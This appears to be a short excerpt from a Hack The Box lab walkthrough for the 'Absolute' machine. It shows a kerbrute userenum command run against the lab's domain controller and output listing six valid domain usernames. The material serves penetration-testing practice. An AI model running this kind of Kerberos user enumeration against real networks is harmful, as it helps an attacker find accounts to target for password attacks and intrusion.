 (kali㉿kali)-[~/htb-labs/Absolute]
$ kerbrute userenum --dc IP -d absolute.htb usernames
kerbrute
Version: dev (n/a) - 08/19/26 - Ronnie Flathers @ropnop
2026/08/19 12:21:29 >  Using KDC(s):
2026/08/19 12:21:29 >   IP:88
2026/08/19 12:21:29 >  [+] VALID USERNAME:       j.roberts@absolute.htb
2026/08/19 12:21:29 >  [+] VALID USERNAME:       m.chaffrey@absolute.htb
2026/08/19 12:21:30 >  [+] VALID USERNAME:       s.osvald@absolute.htb
2026/08/19 12:21:31 >  [+] VALID USERNAME:       d.klay@absolute.htb
2026/08/19 12:21:31 >  [+] VALID USERNAME:       j.robinson@absolute.htb
2026/08/19 12:21:31 >  [+] VALID USERNAME:       n.smith@absolute.htb
2026/08/19 12:21:32 >  Done! Tested 88 usernames (6 valid) in 3.134 seconds